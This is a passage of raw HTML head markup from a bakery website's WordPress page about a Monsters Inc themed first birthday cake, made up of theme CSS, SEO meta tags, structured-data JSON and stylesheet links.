.icon{color:rgba(0,0,0,.8);transform:rotate(180deg);}.section_wrapper{display:flex;align-items:flex-start;flex-wrap:wrap;}@keyframes mfnShowSticky{0%{top:-100%;}100%{top:0;}}@keyframes mfnPBSFadeIn{0%{opacity:0;transform:scale(.98);}100%{opacity:1;transform:scale(1);}}@-webkit-keyframes mfnPBSFadeIn{0%{opacity:0;transform:scale(.98);}100%{opacity:1;transform:scale(1);}}@keyframes mfnPBSFadeOut{0%{opacity:1;transform:scale(1);}100%{opacity:0;transform:scale(.98);}}@-webkit-keyframes mfnPBSFadeOut{0%{opacity:1;transform:scale(1);}100%{opacity:0;transform:scale(.98);}}@keyframes mfnSubmenuFadeIn{0%{opacity:0;}100%{opacity:1;}}@-webkit-keyframes mfnSubmenuFadeIn{0%{opacity:0;}100%{opacity:1;}}@keyframes mfnSubmenuFadeInUp{0%{opacity:0;transform:translateY(20px);}100%{opacity:1;transform:translateY(0);}}@-webkit-keyframes mfnSubmenuFadeInUp{0%{opacity:0;transform:translateY(20px);}100%{opacity:1;transform:translateY(0);}}@keyframes mfnMmSubmenuFadeIn{0%{opacity:0;}100%{top:1;}}@-webkit-keyframes mfnMmSubmenuFadeIn{0%{opacity:0;}100%{top:1;}}@keyframes mfnMmSubmenuFadeInUp{0%{opacity:0;transform:translateY(20px);}100%{top:1;transform:translateY(0);}}@-webkit-keyframes mfnMmSubmenuFadeInUp{0%{opacity:0;transform:translateY(20px);}100%{top:1;transform:translateY(0);}}body{--mfn-swiper-pagination-bullet-active-color:#007aff;--mfn-swiper-pagination-bullet-inactive-color:#000;--mfn-swiper-pagination-bullet-width:10px;--mfn-swiper-pagination-bullet-height:10px;--mfn-swiper-pagination-spacing:20px;--mfn-swiper-arrow-width:auto;--mfn-swiper-arrow-height:auto;--mfn-swiper-arrow-size:50px;--mfn-swiper-arrow-spacing:20px;}@keyframes mfnpopupfade-in{0%{opacity:0;},100%{opacity:1;}}@keyframes mfnpopupzoom-in{0%{transform:scale(.9);}100%{transform:scale(1);}}@keyframes mfnpopupfade-in-up{0%{transform:translateY(100px);}100%{transform:translateY(0);}}@keyframes mfnpopupfade-in-down{0%{transform:translateY(-100px);}100%{transform:translateY(0);}}@keyframes mfnpopupfade-in-left{0%{transform:translateX(100px);}100%{transform:translateX(0);}}@keyframes mfnpopupfade-in-right{0%{transform:translateX(-100px);}100%{transform:translateX(0);}}@keyframes hotspot-marker-pulse{0%{outline:0px solid var(--mfn-image-hotspot-marker-default-pulse-bg);}100%{outline:15px solid rgba(0,0,0,0);}}@keyframes hotspot-marker-icon-pulse{0%{outline:0px solid var(--mfn-image-hotspot-marker-icon-pulse-bg);}100%{outline:15px solid rgba(0,0,0,0);}}@keyframes hotspot-marker-text-pulse{0%{outline:0px solid var(--mfn-image-hotspot-marker-text-pulse-bg);}100%{outline:15px solid rgba(0,0,0,0);}}@keyframes hotspot-marker-scale{0%{transform:scale(1);}60%{transform:scale(1.15);}100%{transform:scale(1);}}@keyframes hotspot-marker-bounce{0%{transform:translateY(0);}50%{transform:translateY(-15%);}100%{transform:translateY(0);}}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block;src:url("https://alittlecake.com/wp-content/themes/betheme/fonts/fontawesome/fa-brands-400.eot");src:url("https://alittlecake.com/wp-content/themes/betheme/fonts/fontawesome/fa-brands-400.eot?#iefix") format("embedded-opentype"),url("https://alittlecake.com/wp-content/themes/betheme/fonts/fontawesome/fa-brands-400.woff2") format("woff2"),url("https://alittlecake.com/wp-content/themes/betheme/fonts/fontawesome/fa-brands-400.woff") format("woff"),url("https://alittlecake.com/wp-content/themes/betheme/fonts/fontawesome/fa-brands-400.ttf") format("truetype"),url("https://alittlecake.com/wp-content/themes/betheme/fonts/fontawesome/fa-brands-400.svg#fontawesome") format("svg");}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block;src:url("https://alittlecake.com/wp-content/themes/betheme/fonts/fontawesome/fa-regular-400.eot");src:url("https://alittlecake.com/wp-content/themes/betheme/fonts/fontawesome/fa-regular-400.eot?#iefix") format("embedded-opentype"),url("https://alittlecake.com/wp-content/themes/betheme/fonts/fontawesome/fa-regular-400.woff2") format("woff2"),url("https://alittlecake.com/wp-content/themes/betheme/fonts/fontawesome/fa-regular-400.woff") format("woff"),url("https://alittlecake.com/wp-content/themes/betheme/fonts/fontawesome/fa-regular-400.ttf") format("truetype"),url("https://alittlecake.com/wp-content/themes/betheme/fonts/fontawesome/fa-regular-400.svg#fontawesome") format("svg");}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block;src:url("https://alittlecake.com/wp-content/themes/betheme/fonts/fontawesome/fa-solid-900.eot");src:url("https://alittlecake.com/wp-content/themes/betheme/fonts/fontawesome/fa-solid-900.eot?#iefix") format("embedded-opentype"),url("https://alittlecake.com/wp-content/themes/betheme/fonts/fontawesome/fa-solid-900.woff2") format("woff2"),url("https://alittlecake.com/wp-content/themes/betheme/fonts/fontawesome/fa-solid-900.woff") format("woff"),url("https://alittlecake.com/wp-content/themes/betheme/fonts/fontawesome/fa-solid-900.ttf") format("truetype"),url("https://alittlecake.com/wp-content/themes/betheme/fonts/fontawesome/fa-solid-900.svg#fontawesome") format("svg");}body{--mfn-tabs-border-width:1px;}html{overflow-x:hidden;}@media only screen and (min-width: 1240px) and (max-width: 1489px){body.header-open{min-width:0;}.header-open #Wrapper{max-width:960px;}.header-open .section_wrapper,.header-open .container,.header-open.with_aside .content_wrapper{max-width:940px;}.header-open.with_aside .section_wrapper{max-width:100%;}}@media only screen and (max-width: 1239px){a[href^=tel]{text-decoration:none;}a[href^=tel]:not(.action_button):not(.button){color:inherit;}}@media only screen and (min-width: 960px) and (max-width: 1239px){body{min-width:0;}#Wrapper{max-width:960px;}.section_wrapper,.container,.with_aside .content_wrapper{max-width:940px;}}@media only screen and (max-width: 959px){.section{background-attachment:scroll !important;}}@media only screen and (min-width: 768px) and (max-width: 959px){body{min-width:0;}#Wrapper{max-width:728px;}.section_wrapper,.container,.with_aside .content_wrapper{max-width:708px;}.tablet-one-third.column{width:33.333%;}#Subheader .title{width:100%;}#Subheader ul.breadcrumbs{display:none;}a.kill_the_icon .button_icon,.widget-area a.button .button_icon{display:none;}}@media only screen and (min-width: 768px){.header-creative .header_placeholder,.header-empty .header_placeholder,.header-fixed .header_placeholder,.header-modern .header_placeholder,.header-semi .header_placeholder,.header-simple .header_placeholder,.header-transparent .header_placeholder{height:0 !important;}.tr-menu .header_placeholder{height:0 !important;}.tr-menu.header-creative #Header_creative{transition:left .5s ease-in-out,right .5s ease-in-out,background-color .5s ease-in-out;}.tr-menu.header-creative #Header_creative:not(.active){background-color:transparent;}}@media only screen and (max-width: 767px){body{min-width:0;}body.responsive-overflow-x-mobile{overflow-x:hidden;}.section_wrapper .mcb-wrap,.section_wrapper .column,.container .column{margin:0;width:100%;clear:both;}.sections_group,.four.columns{margin:0;width:100% !important;clear:both;}.content_wrapper .section_wrapper,.container,.four.columns .widget-area{max-width:700px !important;}.content_wrapper .section:not(.full-width) > .section_wrapper .section_wrapper{padding-left:0 !important;padding-right:0 !important;}.left-sidebar .items_group,.right-sidebar .items_group,.with_aside .content_wrapper{max-width:100%;}.content_wrapper .mcb-column-inner{margin:0 0 20px;}.four.columns{margin:auto 0 !important;}.mobile-one.column{width:100%;}.mcb-sidebar{padding:0;min-height:unset !important;border:0 !important;}.mcb-sidebar:after,.mcb-sidebar:before{display:none;}.inner-wrapper-sticky{position:static !important;transform:none !important;}.widget-area{height:auto !important;margin:0 auto 20px !important;box-sizing:content-box;}.widget:after{width:100%;}.mobile-tr-header .header_placeholder,body:not(.mobile-sticky) .header_placeholder{height:0 !important;}#Top_bar,#Action_bar{background-color:#fff !important;position:static;}#Top_bar .container{max-width:100% !important;padding:0 !important;}#Top_bar .column{flex-wrap:wrap;}#Top_bar .top_bar_left{float:none;width:100% !important;background:none !important;}#Top_bar .top_bar_right{width:100%;}#Top_bar a.responsive-menu-toggle{top:40px;right:10px;}#Top_bar .menu_wrapper{float:left !important;width:100%;margin:0 !important;}#Top_bar #menu{float:left;position:static !important;width:100% !important;}#Top_bar .logo{position:static;float:left;width:100%;text-align:center;margin:0;}#Top_bar .logo #logo,#Top_bar .logo .custom-logo-link{padding:0 !important;margin:10px 50px;}#Top_bar #logo img.logo-main{display:none;}#Top_bar #logo img.logo-mobile{display:inline-block;}#Top_bar #logo img.logo-mobile-sticky{display:none;}#Header_creative .creative-wrapper #Top_bar .one{display:block;}#Header_creative #Top_bar #logo img.logo-sticky{display:none;}#Top_bar .top_bar_right{float:none;padding:5px 10px;}#Top_bar .top_bar_right .top_bar_right_wrapper{flex-wrap:wrap;justify-content:center;}#Top_bar .top_bar_right .top-bar-right-icon,#Top_bar .top_bar_right .wpml-languages,#Top_bar .top_bar_right .top-bar-right-button{margin:5px;}#Top_bar .search_wrapper,#Top_bar .top_bar_right .mfn-live-search-box{z-index:10000;}.mobile-icon-user-hide #Top_bar .top-bar-right-icon-user,.mobile-icon-user-ss #Top_bar .top-bar-right-icon-user,.mobile-icon-wishlist-hide #Top_bar .top-bar-right-icon-wishlist,.mobile-icon-wishlist-ss #Top_bar .top-bar-right-icon-wishlist,.mobile-icon-cart-hide #Top_bar .top-bar-right-icon-cart,.mobile-icon-cart-ss #Top_bar .top-bar-right-icon-cart,.mobile-icon-search-hide #Top_bar .top-bar-right-icon-search,.mobile-icon-search-ss #Top_bar .top-bar-right-icon-search,.mobile-icon-wpml-hide #Top_bar .wpml-languages,.mobile-icon-wpml-ss #Top_bar .wpml-languages,.mobile-icon-action-hide #Top_bar .action_button,.mobile-icon-action-ss #Top_bar .action_button{display:none !important;}.header-creative #Header_creative{position:static;}.header-creative.layout-full-width #Wrapper{padding-top:0 !important;}#Header_creative #Top_bar .responsive-menu-toggle{top:35px;}#Header_creative #Top_bar .top_bar_left{margin-top:0;overflow:hidden;}#Header_creative #Top_bar .logo #logo,#Header_creative #Top_bar .logo .custom-logo-link{padding:0;}#Header_creative #Top_bar .logo #logo img,#Header_creative #Top_bar .logo .custom-logo-link img{max-height:50px;}#Header_creative #Top_bar #menu{position:static;width:100%;}.mobile-header-mini #Action_bar{display:none;}.mobile-header-mini #Top_bar{top:0;}.mobile-header-mini #Top_bar .container{max-width:100% !important;}.mobile-header-mini #Top_bar .top_bar_left{float:left;position:static;}.mobile-header-mini #Top_bar .logo{width:auto;float:left;margin-left:15px;border:none;}.mobile-header-mini #Top_bar #logo,.mobile-header-mini #Top_bar .custom-logo-link{height:60px !important;line-height:60px !important;margin:0;}.mobile-header-mini #Top_bar a.responsive-menu-toggle{top:30px !important;left:auto;right:10px;margin-top:-17px;}.mobile-header-mini #Top_bar .top_bar_right{width:unset;height:100%;max-height:60px;position:absolute;top:0;right:54px;background:none;padding:0;}.mobile-header-mini #Top_bar #menu{padding-bottom:10px;}.mobile-header-mini #Top_bar #menu ul li a span{line-height:44px;}.mobile-header-mini #Header_creative #Top_bar .top_bar_right_wrapper{padding-top:0;}.mobile-header-mini #Header_creative #Top_bar{width:100%;margin:0;}#Action_bar .contact_details li,#Action_bar .social{padding:0 !important;}#Action_bar .social{float:none;text-align:center;padding:5px 0 0;margin-bottom:5px;}#Action_bar .social li a{color:rgba(0,0,0,.3);}#Action_bar .social li a:hover{color:rgba(0,0,0,.8);}#Subheader .title{width:100%;}#Subheader ul.breadcrumbs{display:none;}#Footer .footer_copy{text-align:center;}#Footer .footer_copy .copyright{float:none;margin:0 0 10px;}#Footer .footer_copy .social{float:none;margin:0;}#back_to_top{float:none;margin:-10px 0 10px;}.post-header .button-love{width:69px;}.post-header .title_wrapper{margin-left:69px;padding-left:20px;}.post-header .title_wrapper h1{font-size:27px;line-height:27px;}.post-header .post-meta .category{display:none;}.single-photo-wrapper .image_frame{max-width:100% !important;margin-left:0;}.section-post-related .post-related{width:100% !important;}.image_frame{margin-top:0 !important;}}@media only screen and (min-width: 480px) and (max-width: 767px){#respond .comment-form-author{width:100%;margin-right:0;float:none;}#respond .comment-form-email{width:100%;margin-right:0;float:none;}#respond .comment-form-url{width:100%;float:none;clear:both;}#respond input[type="text"],#respond input[type="password"],#respond input[type="email"],#respond select{width:100%;}#respond .comment-form-comment textarea{width:100%;}#respond .required{right:15px;}}@media only screen and (max-width: 479px){#respond .comment-form-author{width:99%;margin-right:0;float:none;}#respond .comment-form-email{width:99%;margin-right:0;float:none;}#respond .comment-form-url{width:99%;float:none;clear:both;}#respond input[type="text"],#respond input[type="password"],#respond input[type="email"],#respond select{width:100%;}#respond .comment-form-comment textarea{width:100%;}#respond .required{right:11px;}}body{--mfn-woo-border-radius-box:8px;--mfn-woo-body-color:#626262;--mfn-woo-heading-color:#626262;--mfn-woo-themecolor:#0089f7;--mfn-woo-bg-themecolor:#0089f7;--mfn-woo-border-themecolor:#0089f7;--mfn-woo-bg-box:rgba(0,0,0,.03);--mfn-woo-border:rgba(0,0,0,.08);--mfn-woo-text-option-color:rgba(0,0,0,.5);--mfn-woo-text-option-color-hover:rgba(0,0,0,.8);--mfn-woo-icon-option:rgba(0,0,0,.8);}.mfn-header-login{position:absolute;display:none;width:300px;padding:20px 20px 25px;z-index:100001;top:100%;background-color:#fff;margin-top:50px;}.mfn-header-login .mfn-close-icon{position:absolute;top:15px;right:15px;}.mfn-header-login .woocommerce-form.login{border:0;padding:0;margin:0;text-align:left;border-radius:0;}.mfn-header-login .woocommerce-form .form-row{float:none;width:100%;position:relative;padding:0;margin-bottom:10px;}.mfn-header-login .woocommerce-form label{font-weight:400;}.mfn-header-login .woocommerce-form label[for="username"],.mfn-header-login .woocommerce-form label[for="password"]{pointer-events:none;}.mfn-header-login .woocommerce-form .form-row.form-row-first:after,.mfn-header-login .woocommerce-form .form-row.form-row-last:after{font-family:"mfn-icons";color:rgba(0,0,0,.7);display:flex;align-items:center;justify-content:center;width:30px;height:30px;position:absolute;left:5px;top:50%;transform:translateY(-50%);}.mfn-header-login .woocommerce-form .form-row.form-row-first:after{content:"";}.mfn-header-login .woocommerce-form .form-row.form-row-last:after{content:"";}.mfn-header-login .woocommerce-form .form-row.form-row-first label,.mfn-header-login .woocommerce-form .form-row.form-row-last label{position:absolute;left:40px;top:50%;z-index:2;transform:translateY(-50%);transition:position 150ms ease-out,font-size 150ms ease-out;}.mfn-header-login .woocommerce-form .form-row.form-row-first .input-text,.mfn-header-login .woocommerce-form .form-row.form-row-last .input-text{margin:0;padding:25px 10px 10px 40px;width:100%;}.mfn-header-login .woocommerce-form-login__rememberme{display:inline-flex !important;align-items:center;padding:10px 0;}.mfn-header-login .woocommerce-form-login__rememberme > input[type="checkbox"]{transform:scale(1.1);margin-right:10px;}.mfn-header-login .woocommerce-form-login__submit{width:100%;box-sizing:border-box;}.mfn-header-login .lost_password,.mfn-header-login .create_account{text-align:center;margin:0;}.mfn-header-login .lost_password{margin-top:-5px;}.mfn-header-login .lost_password a{display:block;padding:15px;font-size:14px;}.mfn-header-login .lost_password a,.mfn-header-login .create_account a{color:rgba(0,0,0,.5) !important;text-decoration:none;}.mfn-header-login .lost_password a:hover,.mfn-header-login .create_account a:hover{color:rgba(0,0,0,.8) !important;}.mfn-header-login.is-side{display:block;display:flex;position:fixed;top:0;right:-420px;flex-direction:column;width:420px;max-width:100%;height:100%;transition:all .3s ease-in-out;box-sizing:border-box;margin-top:0;}.mfn-header-login.is-side h4{font-size:25px;line-height:30px;text-align:center;width:calc(100% + 40px);border-bottom:1px solid var(--mfn-woo-border);padding-bottom:20px;margin:0 -20px 20px;}.mfn-header-login.is-side .mfn-close-icon{right:auto;left:20px;}.required{opacity:.6;}.widget.woocommerce li img{-webkit-box-shadow:0 0 0 !important;box-shadow:0 0 0 !important;}.woocommerce form.checkout_coupon,.woocommerce form.login,.woocommerce form.register,.woocommerce form.lost_reset_password{display:flex;flex-direction:column;align-items:center;border:0;padding:0;margin:0;box-sizing:border-box;}.woocommerce form.checkout_coupon p,.woocommerce form.login p,.woocommerce form.register p,.woocommerce form.lost_reset_password p{width:100%;float:none;}.woocommerce form.checkout_coupon p:not(.form-row),.woocommerce form.login p:not(.form-row),.woocommerce form.register p:not(.form-row),.woocommerce form.lost_reset_password p:not(.form-row){text-align:center;}.woocommerce form.checkout_coupon .button,.woocommerce form.login .button,.woocommerce form.register .button,.woocommerce form.lost_reset_password .button{width:100%;}.woocommerce form.checkout_coupon p:last-child,.woocommerce form.login p:last-child,.woocommerce form.register p:last-child,.woocommerce form.lost_reset_password p:last-child{margin-bottom:0;}.woocommerce form.checkout_coupon .form-row,.woocommerce form.login .form-row,.woocommerce form.register .form-row,.woocommerce form.lost_reset_password .form-row{width:100%;}@keyframes add-to-wishlist{0%{transform:scale(1);}25%{transform:scale(.5);}50%{transform:scale(1.2);}100%{transform:scale(1);}}@keyframes star-rating{0%{transform:scale(1);}25%{transform:scale(.7);}50%{transform:scale(1.2);}100%{transform:scale(1);}}@keyframes spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}@media only screen and (max-width: 767px){.woocommerce .section:not(.full-width) > .section_wrapper .section_wrapper{padding-left:0 !important;padding-right:0 !important;}.mfn-header-login{display:block;display:flex;position:fixed;top:0 !important;right:-420px;left:auto !important;flex-direction:column;width:420px;max-width:100%;height:100%;transition:all .3s ease-in-out;box-sizing:border-box;margin-top:0;}.mfn-header-login h4{font-size:25px;line-height:30px;text-align:center;width:calc(100% + 40px);border-bottom:1px solid var(--mfn-woo-border);padding-bottom:20px;margin:0 -20px 20px;}.mfn-header-login .mfn-close-icon{right:auto;left:20px;}}@keyframes mfnfakenotiIn{0%{bottom:-100px;opacity:0;}50%{bottom:-100px;opacity:0;}100%{bottom:20px;opacity:1;}}@keyframes mfnfakenotiOut{0%{bottom:20px;opacity:1;}100%{bottom:-150px;opacity:1;}}.clear{clear:both;}@-webkit-keyframes shm-rot-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);opacity:1;}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg);opacity:.85;}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);opacity:1;}}@keyframes shm-rot-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);opacity:1;}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg);opacity:.85;}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);opacity:1;}}div.asp_hidden_data,div.asp_hidden_data *{display:none;}@keyframes nf-scaleout{0%{transform:scale(0);}to{transform:scale(1);opacity:0;}}input[type=checkbox]:focus+label:after,input[type=radio]:focus+label:after{box-shadow:0 0 0 3px #4f9dbf;}@font-face{font-family:"FontAwesome";src:url("https://alittlecake.com/wp-content/plugins/ninja-forms/assets/css/../fonts/fontawesome-webfont.eot?v=4.5.0");src:url("https://alittlecake.com/wp-content/plugins/ninja-forms/assets/css/../fonts/fontawesome-webfont.eot?#iefix&v=4.5.0") format("embedded-opentype"),url("https://alittlecake.com/wp-content/plugins/ninja-forms/assets/css/../fonts/fontawesome-webfont.woff2?v=4.5.0") format("woff2"),url("https://alittlecake.com/wp-content/plugins/ninja-forms/assets/css/../fonts/fontawesome-webfont.woff?v=4.5.0") format("woff"),url("https://alittlecake.com/wp-content/plugins/ninja-forms/assets/css/../fonts/fontawesome-webfont.ttf?v=4.5.0") format("truetype"),url("https://alittlecake.com/wp-content/plugins/ninja-forms/assets/css/../fonts/fontawesome-webfont.svg?v=4.5.0#fontawesomeregular") format("svg");font-weight:normal;font-style:normal;}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg);}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg);}}@-webkit-keyframes fpFadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0);}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}@keyframes fpFadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0);}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}</style>
<meta name="description" content="Monster Inc themed first birthday cake!! To make this fun colorful center piece we used buttercream &amp; fondant. Give A Little cake a call or stop by 201-391-6300"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://alittlecake.com/monsters-inc-first-birthday-cake/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Monsters Inc First Birthday Cake - A Little Cake" />
<meta property="og:description" content="Monster Inc themed first birthday cake!! To make this fun colorful center piece we used buttercream &amp; fondant. Give A Little cake a call or stop by 201-391-6300" />
<meta property="og:url" content="https://alittlecake.com/monsters-inc-first-birthday-cake/" />
<meta property="og:site_name" content="ALittleCake.com" />
<meta property="article:section" content="All Cakes" />
<meta property="og:updated_time" content="2019-01-25T18:15:32+00:00" />
<meta property="og:image" content="https://alittlecake.com/wp-content/uploads/2018/12/Monsters-First-Birthday-Cake-2-1-1.jpg" />
<meta property="og:image:secure_url" content="https://alittlecake.com/wp-content/uploads/2018/12/Monsters-First-Birthday-Cake-2-1-1.jpg" />
<meta property="og:image:width" content="300" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="Monsters Inc First Birthday Cake" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2016-12-09T22:34:26+00:00" />
<meta property="article:modified_time" content="2019-01-25T18:15:32+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Monsters Inc First Birthday Cake - A Little Cake" />
<meta name="twitter:description" content="Monster Inc themed first birthday cake!! To make this fun colorful center piece we used buttercream &amp; fondant. Give A Little cake a call or stop by 201-391-6300" />
<meta name="twitter:image" content="https://alittlecake.com/wp-content/uploads/2018/12/Monsters-First-Birthday-Cake-2-1-1.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="A Little Cake" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://alittlecake.com/#organization","name":"ALittleCake.com","url":"https://alittlecake.com"},{"@type":"WebSite","@id":"https://alittlecake.com/#website","url":"https://alittlecake.com","name":"ALittleCake.com","publisher":{"@id":"https://alittlecake.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://alittlecake.com/wp-content/uploads/2018/12/Monsters-First-Birthday-Cake-2-1-1.jpg","url":"https://alittlecake.com/wp-content/uploads/2018/12/Monsters-First-Birthday-Cake-2-1-1.jpg","width":"300","height":"400","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://alittlecake.com/monsters-inc-first-birthday-cake/#webpage","url":"https://alittlecake.com/monsters-inc-first-birthday-cake/","name":"Monsters Inc First Birthday Cake - A Little Cake","datePublished":"2016-12-09T22:34:26+00:00","dateModified":"2019-01-25T18:15:32+00:00","isPartOf":{"@id":"https://alittlecake.com/#website"},"primaryImageOfPage":{"@id":"https://alittlecake.com/wp-content/uploads/2018/12/Monsters-First-Birthday-Cake-2-1-1.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://alittlecake.com/author/admin-demo/","name":"A Little Cake","url":"https://alittlecake.com/author/admin-demo/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/a49b1bad44b170fbf226d95869ee0723720f319830d46222416abf64d8c4367c?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/a49b1bad44b170fbf226d95869ee0723720f319830d46222416abf64d8c4367c?s=96&amp;d=mm&amp;r=g","caption":"A Little Cake","inLanguage":"en-US"},"worksFor":{"@id":"https://alittlecake.com/#organization"}},{"@type":"BlogPosting","headline":"Monsters Inc First Birthday Cake - A Little Cake","datePublished":"2016-12-09T22:34:26+00:00","dateModified":"2019-01-25T18:15:32+00:00","author":{"@id":"https://alittlecake.com/author/admin-demo/","name":"A Little Cake"},"publisher":{"@id":"https://alittlecake.com/#organization"},"description":"Monster Inc themed first birthday cake!! To make this fun colorful center piece we used buttercream &amp; fondant. Give A Little cake a call or stop by 201-391-6300","name":"Monsters Inc First Birthday Cake - A Little Cake","@id":"https://alittlecake.com/monsters-inc-first-birthday-cake/#richSnippet","isPartOf":{"@id":"https://alittlecake.com/monsters-inc-first-birthday-cake/#webpage"},"image":{"@id":"https://alittlecake.com/wp-content/uploads/2018/12/Monsters-First-Birthday-Cake-2-1-1.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://alittlecake.com/monsters-inc-first-birthday-cake/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//stats.wp.com' />

<link rel="alternate" type="application/rss+xml" title="A Little Cake | Custom Cakes | Best Cakes in NJ | Themed Cakes &raquo; Feed" href="https://alittlecake.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="A Little Cake | Custom Cakes | Best Cakes in NJ | Themed Cakes &raquo; Comments Feed" href="https://alittlecake.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="A Little Cake | Custom Cakes | Best Cakes in NJ | Themed Cakes &raquo; Monsters Inc First Birthday Cake Comments Feed" href="https://alittlecake.com/monsters-inc-first-birthday-cake/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alittlecake.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falittlecake.com%2Fmonsters-inc-first-birthday-cake%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alittlecake.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falittlecake.com%2Fmonsters-inc-first-birthday-cake%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel="stylesheet" id="wp-block-library-css" type="text/css" media="all" data-pmdelayedstyle="https://alittlecake.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9">
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://alittlecake.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://alittlecake.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 